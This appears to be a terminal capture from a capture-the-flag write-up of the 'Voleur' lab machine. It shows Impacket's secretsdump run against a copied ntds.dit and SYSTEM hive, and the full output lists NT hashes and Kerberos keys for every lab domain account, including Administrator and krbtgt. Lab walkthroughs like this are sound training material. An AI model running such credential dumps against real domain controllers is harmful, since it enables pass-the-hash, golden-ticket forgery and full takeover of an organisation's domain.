 (.venv)-(kali㉿kali)-[~/Tools/impacket/examples]
$ secretsdump.py -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.13.0.dev0+20250930.122532.914efa53 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×bbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
DC$:aes256-cts-hmac-sha1-96:65d713fde9ec5e1b1fd9144ebddb43221123c44e00c9dacd8bfc2cc7b00908b7
DC$:aes128-cts-hmac-sha1-96:fa76ee3b2757db16b99ffa087f451782
DC$:des-cbc-md5:64e05b6d1abff1c8
krbtgt:aes256-cts-hmac-sha1-96:2500eceb45dd5d23a2e98487ae528beb0b6f3712f243eeb0134e7d0b5b25b145
krbtgt:aes128-cts-hmac-sha1-96:04e5e22b0af794abb2402c97d535c211
krbtgt:des-cbc-md5:34ae31d073f86d20
voleur.htb\ryan.naylor:aes256-cts-hmac-sha1-96:0923b1bd1e31a3e62bb3a55c74743ae76d27b296220b6899073cc457191fdc74
voleur.htb\ryan.naylor:aes128-cts-hmac-sha1-96:6417577cdfc92003ade09833a87aa2d1
voleur.htb\ryan.naylor:des-cbc-md5:4376f7917a197a5b
voleur.htb\marie.bryant:aes256-cts-hmac-sha1-96:d8cb903cf9da9edd3f7b98cfcdb3d36fc3b5ad8f6f85ba816cc05e8b8795b15d
voleur.htb\marie.bryant:aes128-cts-hmac-sha1-96:a65a1d9383e664e82f74835d5953410f
voleur.htb\marie.bryant:des-cbc-md5:cdf1492604d3a220
voleur.htb\lacey.miller:aes256-cts-hmac-sha1-96:1b71b8173a25092bcd772f41d3a87aec938b319d6168c60fd433be52ee1ad9e9
voleur.htb\lacey.miller:aes128-cts-hmac-sha1-96:aa4ac73ae6f67d1ab538addadef53066
voleur.htb\lacey.miller:des-cbc-md5:6eef922076ba7675
voleur.htb\svc_ldap:aes256-cts-hmac-sha1-96:2f1281f5992200abb7adad44a91fa06e91185adda6d18bac73cbf0b8dfaa5910
voleur.htb\svc_ldap:aes128-cts-hmac-sha1-96:7841f6f3e4fe9fdff6ba8c36e8edb69f
voleur.htb\svc_ldap:des-cbc-md5:1ab0fbfeeaef5776
voleur.htb\svc_backup:aes256-cts-hmac-sha1-96:c0e9b919f92f8d14a7948bf3054a7988d6d01324813a69181cc44bb5d409786f
voleur.htb\svc_backup:aes128-cts-hmac-sha1-96:d6e19577c07b71eb8de65ec051cf4ddd
voleur.htb\svc_backup:des-cbc-md5:7ab513f8ab7f765e
voleur.htb\svc_iis:aes256-cts-hmac-sha1-96:77f1ce6c111fb2e712d814cdf8023f4e9c168841a706acacbaff4c4ecc772258
voleur.htb\svc_iis:aes128-cts-hmac-sha1-96:265363402ca1d4c6bd230f67137c1395
voleur.htb\svc_iis:des-cbc-md5:70ce25431c577f92
voleur.htb\jeremy.combs:aes256-cts-hmac-sha1-96:8bbb5ef576ea115a5d36348f7aa1a5e4ea70f7e74cd77c07aee3e9760557baa0
voleur.htb\jeremy.combs:aes128-cts-hmac-sha1-96:b70ef221c7ea1b59a4cfca2d857f8a27
voleur.htb\jeremy.combs:des-cbc-md5:192f702abff75257
voleur.htb\svc_winrm:aes256-cts-hmac-sha1-96:6285ca8b7770d08d625e437ee8a4e7ee6994eccc579276a24387470eaddce114
voleur.htb\svc_winrm:aes128-cts-hmac-sha1-96:f21998eb094707a8a3bac122cb80b831
voleur.htb\svc_winrm:des-cbc-md5:32b61fb92a7010ab
[*] Cleaning up...
Voleur